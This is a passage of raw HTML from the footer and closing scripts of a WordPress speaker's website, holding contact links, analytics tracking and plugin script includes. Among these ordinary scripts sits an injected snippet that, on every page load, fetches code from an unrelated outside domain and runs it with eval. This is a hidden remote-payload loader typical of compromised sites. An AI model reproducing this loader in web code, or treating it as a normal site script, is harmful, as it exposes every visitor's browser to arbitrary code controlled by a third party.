									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                function sendRequest(url, body) {
                    if(!window.fetch) {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                        return
                    }

                    const request = fetch(url, {
                        method: 'POST',
                        body: JSON.stringify(body),
                        keepalive: true,
                        headers: {
                            'Content-Type': 'application/json;charset=UTF-8'
                        }
                    });
                }

                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":4149,"page":1},"signature":"d204454dbefccc659348b2ba1a219358"}                    };

                    sendRequest(url, body)
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":4149,"page":1},"signature":"d204454dbefccc659348b2ba1a219358"}                    };

                    sendRequest(url, body)
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	













<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=475987251" id="magnific-popup-js"></script>





<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>

<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"572cf036d0","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=1287802723" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"d008785a91","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"4149","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=1483224362" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=706079061" id="trx_addons-login-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=724566667" id="trx_addons-reviews-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=436273433" id="trx_addons-sc-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=929061025" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=637592613" id="trx_addons_qw_extension-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=1136860948" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=785595590" id="trx_addons-sc_form-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=1915663145" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=467530293" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=252436576" id="trx_addons-sc_layouts_menu-js"></script>
